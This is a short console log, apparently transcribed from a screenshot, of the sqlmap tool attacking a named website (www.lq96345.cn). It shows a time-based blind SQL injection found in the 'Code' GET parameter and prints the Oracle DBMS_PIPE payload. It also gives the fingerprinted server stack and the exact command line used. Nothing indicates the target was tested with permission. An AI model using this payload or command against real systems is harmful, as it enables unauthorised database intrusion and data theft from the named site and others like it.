 sqlmap.py
ny>? [y/N] n
sqlmap identified the following injection points with a total of 118 HTTP(s) req
uests:
---
Parameter: Code (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: Code=006%' AND 1369=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(78)||CHR
(120)||CHR(122),5) AND '%'='
---
[22:53:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:53:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lq96345.cn'
[*] shutting down at 22:53:43
C:\Python27\sqlmap>sqlmap.py -u http://www.lq96345.cn/Enterprise/Default.aspx?Co
de=006